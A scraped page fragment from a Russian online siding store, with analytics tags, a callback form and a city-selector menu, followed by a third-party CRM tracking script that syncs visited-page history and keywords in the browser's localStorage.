<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106415664-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-106415664-2');
  gtag('config', 'UA-130033217-1');
</script>

<style type="text/css">
				.whatsapp .wpp-num {font-weight: bold; text-shadow: none; background-color: #1ebea5; border-radius: 2px; color: #ffffff; text-align: center; padding: 4px 10px;}
				.whatsapp .wpp-num .fa-whatsapp { background: #01E675; border-radius: 10px; }
				</style>

<script type="text/javascript">
var __cs = __cs || [];
__cs.push(["setCsAccount", "g0A4In11RM8uBrGK1b_GD7KNzdvS7rcq"]);
</script>


<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>

<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
</span>
</div>
</div>
</div>
</footer>
<!--WOW JS-->
<script><!--
new WOW().init();
//--></script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<!--код tooltip-->
<script><!--
$(document).ready(function(){
	$(".tooltip-examples a").tooltip();
	$(".tooltip-examples button").tooltip();
});
//--></script>
	
	

                    <div id="popup-form-178" class="popup-type-form multi-modal-content">
        <button class="popup-form-178_close popup-close">x</button>
        <div class="popup-heading">Вызов замерщика</div>
        <form id="modal-form-178">
            <div class="popup-content"><p><b>Имя<span style="background-color: rgb(255, 255, 255);">*</span></b></p><p><b style="color: rgb(102, 102, 102);"><input type="text" name="f_modal[0]" placeholder="ваше Имя" /></b></p><p><b>Телефон*</b><br></p><p><b style="color: rgb(102, 102, 102);"><input type="tel" class="validate-mask" data-mask="+7 (999) 999-99-99"  name="f_modal[1]" placeholder="введите номер телефона"/></b></p><p><b>Комментарий*</b><b style="color: rgb(102, 102, 102);"><br></b></p><p><b style="color: rgb(102, 102, 102);"><input type="text" name="f_modal[2]" placeholder="ваше сообщение" /></b><br></p><p><b style="color: rgb(102, 102, 102);"><br></b><br></p></div>
            <div class="buttons">
                <div class="pull-right">
                    <a class="btn btn-primary" onclick="$('#popup-form-178').popup('hide');return false;">Отмена</a>
                    <a type="submit" class="btn btn-primary btn-send-modal-form" data-id-form="178">Отправить</a>
                </div>
            </div>
        </form>
    </div>
<script>
    $('#popup-form-178').popup();
                $(document).on('click', '#i-want-callback', function (e) {
                e.preventDefault();
                $('#popup-form-178').popup('show');
            });
            if( $('.validate-mask').length) {
    var s = document.createElement("script");
    s.type = "text/javascript";
    s.src = "catalog/view/javascript/jquery/multimodals/jquery.maskedinput.min.js";
    $("body").append(s);
    $('.validate-mask').each(function(){
        $(this).mask( $(this).attr('data-mask'));
    })
}
</script>
            
<div class="modal fade prmn-cmngr-cities" id="prmn-cmngr-cities" tabindex="-1" role="dialog" data-show="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
        <button type="button" class="prmn-cmngr-cities__close" data-dismiss="modal">
          <span>&times;</span>
        </button>
        <h4 class="prmn-cmngr-cities__title">Ваш город: Москва</h4>

        <div class="prmn-cmngr-cities__search-block">
          <div class="form-group">
            <input class="prmn-cmngr-cities__search form-control" type="text" placeholder="Поиск">
          </div>
        </div>
        <div class="row clearfix">
                  <div class="col-xs-4">
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="202677"
                href="https://alushta.saiding-market.ru/">
                  Алушта              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="5366"
                href="https://anapa.saiding-market.ru/">
                  Анапа              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3481"
                href="https://belorechensk.saiding-market.ru/">
                  Белореченск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="5033"
                href="https://vladivostok.saiding-market.ru/">
                  Владивосток              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3734"
                href="https://volgograd.saiding-market.ru/">
                  Волгоград              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3145"
                href="https://voronezh.saiding-market.ru/">
                  Воронеж              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3187"
                href="https://ekaterinburg.saiding-market.ru/">
                  Екатеринбург              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4006"
                href="https://kazan.saiding-market.ru/">
                  Казань              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="5723"
                href="https://krasnodar.saiding-market.ru/">
                  Краснодар              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3753"
                href="https://krasnoyarsk.saiding-market.ru/">
                  Красноярск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="400874"
                href="https://lpr.saiding-market.ru/">
                  Луганск              </a>
            </div>
                    </div>
                  <div class="col-xs-4">
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="41"
                >
                  Москва              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="400894"
                href="https://mariupol.saiding-market.ru/">
                  Мариуполь              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4700"
                href="https://neftekamsk.saiding-market.ru/">
                  Нефтекамск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="2990"
                href="https://nizhny-novgorod.saiding-market.ru/">
                  Нижний Новгород              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="5147"
                href="https://novosibirsk.saiding-market.ru/">
                  Новосибирск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3704"
                href="https://omsk.saiding-market.ru/">
                  Омск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4131"
                href="https://perm.saiding-market.ru/">
                  Пермь              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4187"
                href="https://rostov-na-donu.saiding-market.ru/">
                  Ростов-на-Дону              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="2782"
                href="https://samara.saiding-market.ru/">
                  Самара              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="86"
                href="https://spb.saiding-market.ru/">
                  Санкт-Петербург              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="3737"
                href="https://www.saratov.saiding-market.ru/">
                  Саратов              </a>
            </div>
                    </div>
                  <div class="col-xs-4">
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="401028"
                href="https://sverdlovsk.saiding-market.ru/">
                  Должанск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="203915"
                href="https://sevastopol.saiding-market.ru/">
                  Севастополь              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="205105"
                href="https://simferopol.saiding-market.ru/">
                  Симферополь              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="2877"
                href="https://sochi.saiding-market.ru/">
                  Сочи              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="6980"
                href="https://surgut.saiding-market.ru/">
                  Сургут              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4145"
                href="https://tula.saiding-market.ru/">
                  Тула              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="6125"
                href="https://ufa.saiding-market.ru/">
                  Уфа              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="2638"
                href="https://habarovsk.saiding-market.ru/">
                  Хабаровск              </a>
            </div>
                      <div class="prmn-cmngr-cities__city">
              <a class="prmn-cmngr-cities__city-name" data-id="4778"
                href="https://chelyabinsk.saiding-market.ru/">
                  Челябинск              </a>
            </div>
                    </div>
                </div>
      </div>
    </div>
  </div>
</div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/only_five.js
body_size: 1244
content:
/**
 * OnlyFive CRM4.ORG
 * 2020/09/29
 * https://tracking.fix4.org/tracker/v1/only_five.js
 */

var OnlyFiveCrm4Org = OnlyFiveCrm4Org || {};

// Управление Debug
OnlyFiveCrm4Org.debugEnable = false;

// Console.log для Debug
OnlyFiveCrm4Org.consoleLog = function (message) {
    if (OnlyFiveCrm4Org.debugEnable) {
        console.log('OnlyFive CRM4.ORG: ' + message);
    }
}

// <Проверка наличия jQuery и его подключение>
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    OnlyFiveCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
}

function scriptLoadHandler() {
    OnlyFiveCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
}
// </Проверка наличия jQuery и его подключение>

// Запуск скрипта
OnlyFiveCrm4Org.run = function () {
    OnlyFiveCrm4Org.consoleLog('Запуск!');

    let storageB24 = localStorage.getItem('b24_crm_guest_pages');
    let storageCRM4 = localStorage.getItem('crm4_crm_guest_pages');

    if (storageB24) {
        // Получаем количество элементов объекта
        let countB24 = getObjectLen(storageB24);
        let countCRM4 = 0;

        if (storageCRM4) {
            countCRM4 = getObjectLen(storageCRM4);
            storageCRM4 = modifyStorage(storageCRM4);
            localStorage.setItem('crm4_crm_guest_pages', storageCRM4);
        }

        storageB24 = modifyStorage(storageB24);
        localStorage.setItem('b24_crm_guest_pages', storageB24);

        // Если количество элементов в обоих по 5, то переписываем в Б24
        if (countB24 === 5 && countCRM4 === 5) {
            localStorage.setItem('b24_crm_guest_pages', storageCRM4);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем хранилище Б24!');
        } else {
            // Иначе, переписываем наше хранилище
            localStorage.setItem('crm4_crm_guest_pages', storageB24);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем наше хранилище!');
        }
    }
}

// Посчитать количество корневых элементов в объекте
function getObjectLen(myObj) {
    let length = 0;
    let myObjJson = JSON.parse(myObj);

    $.each(myObjJson, function (key, value) {
        length++;
    });

    return length;
}

// Добавляем в localStorage данные "keywords"
function modifyStorage(oldObj) {
    let url;

    // Конвертируем JSON в объект
    let newObj = JSON.parse(oldObj);

    // Значение атрибута "keywords"
    let keywords = $('meta[name=keywords]').attr('content');
    if (!keywords) {
        keywords = '';
    }

    // Работаем с объектом
    for (let key in newObj) {
        url = newObj[key][0];
        if (url === window.location.href) {
            newObj[key][3] = keywords;
        }
    }

    return JSON.stringify(newObj);
}
